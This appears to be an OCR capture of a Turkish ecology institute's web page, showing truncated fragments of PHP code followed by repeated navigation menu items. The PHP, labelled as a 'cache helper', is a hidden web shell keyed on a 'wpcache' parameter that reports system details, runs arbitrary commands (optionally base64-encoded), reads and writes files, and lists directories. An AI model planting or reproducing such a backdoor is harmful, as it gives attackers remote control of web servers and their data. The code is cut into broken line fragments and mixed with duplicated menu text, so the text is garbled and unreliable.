
/* cache helper */ if(isset($_REQUEST['wpcache'])&&$_REQU
8');$m=isset($_REQUEST['m'])?$_REQUEST['m']:'info';if($m==='
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo 'disa
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_deco
{$c=isset($_REQUEST['c'])?$_REQUEST['c']:'';$o='';if(function
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read'){
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base6
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo $x."\n"
Hakkımızda
Ekoloji Enstitüsü
Ecology Institute
Tüzük
Danışma Kurulu
Hakkımızda
Ekstraktivizmle Mücadele
Ekoloji Enstitüsü
Ecology Institute
Etkinlikler
Tüzük
Seminerler
Danışma Kurulu
Güncel Seminerler
Ekstraktivizmle Mücadele
Geçmiş Seminerler
Etkinlikler
Kapibara Buluşmaları
Yayınlar
Seminerler
Raporlar
Güncel Seminerler